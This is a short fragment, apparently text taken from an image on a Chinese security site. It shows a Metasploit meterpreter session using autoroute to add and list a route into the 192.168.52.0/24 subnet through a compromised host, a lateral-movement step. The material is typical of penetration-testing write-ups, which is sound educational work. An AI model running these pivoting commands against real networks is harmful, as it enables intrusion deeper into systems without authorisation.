 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.164.137
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 2
FREEBUF
HACK之道